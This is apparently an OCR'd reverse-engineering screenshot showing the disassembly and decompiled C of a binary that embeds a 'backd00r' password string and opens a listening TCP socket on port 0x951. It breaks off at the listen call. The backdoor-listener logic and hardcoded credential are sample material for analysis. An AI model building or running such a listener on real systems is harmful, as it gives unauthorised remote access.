 main XREF[4]: Entry Poi
_start:00
001020f0(
00101329 f3 0f 1e fa ENDBR64
0010132d 55 PUSH RBP
0010132e 48 89 e5 MOV RBP,RSP
00101331 48 81 ec SUB RSP,0x1000
00 10 00 00
00101338 48 83 0c OR qword ptr [RSP]=>local_1008,0x0
24 00
0010133d 48 83 ec 60 SUB RSP,0x60
00101341 64 48 8b MOV RAX,qword ptr FS:[0x28]
04 25 28
00 00 00
0010134a 48 89 45 f8 MOV qword ptr [RBP + local_10],RAX
0010134e 31 c0 XOR EAX,EAX
00101350 48 b8 62 MOV RAX,0x723030646b636162
61 63 6b
64 30 30 72
0010135a 48 89 85 MOV qword ptr [RBP + local_1027],RAX
e1 ef ff ff
00101361 c7 85 e9 MOV dword ptr [RBP + local_101f],0x33326b32
ef ff ff
32 6b 32 33
0010136b 66 c7 85 MOV word ptr [RBP + local_101b],0x5f40
ed ef ff
ff 40 5f
00101374 c6 85 ef MOV byte ptr [RBP + local_1019],0x0
ef ff ff 00
0010137b 48 8d 85 LEA RAX=>local_1027,[RBP + -0x101f]
e1 ef ff ff
00101382 48 89 c7 MOV RDI,RAX
00101385 e8 d6 fd CALL <EXTERNAL>::strlen size_t
ff ff
0010138a 89 85 a8 MOV dword ptr [RBP + local_1060],EAX
ef ff ff
13 ssize_t sVar7;
14 long in_FS_OFFSET;
15 sockaddr local_1048;
16 undefined8 local_1034;
17 undefined4 local_102c;
18 undefined local_1028;
19 undefined8 local_1027;
20 undefined4 local_101f;
21 undefined2 local_101b;
22 undefined local_1019;
23 char local_1018 [4104];
24 long local_10;
25
26 local_10 = *(long *)(in_FS_OFFSET + 0x28);
27 local_1027 = 0x723030646b636162;
28 local_101f = 0x33326b32;
29 local_101b = 0x5f40;
30 local_1019 = 0;
31 sVar4 = strlen((char *)&local_1027);
32 iVar1 = socket(2,1,0);
33 if (iVar1 < 0) {
34 perror("socket");
35 uVar5 = 0xffffffff;
36 }
37 else {
38 local_1048.sa_family = 2;
39 local_1048.sa_data._0_2_ = htons(0x951);
40 local_1048.sa_data[2] = '\0';
41 local_1048.sa_data[3] = '\0';
42 local_1048.sa_data[4] = '\0';
43 local_1048.sa_data[5] = '\0';
44 iVar2 = bind(iVar1,&local_1048,0x10);
45 if (iVar2 < 0) {
46 perror("bind");
47 uVar5 = 0xffffffff;
48 }
49 else {
50 iVar2 = listen(iVar1,5);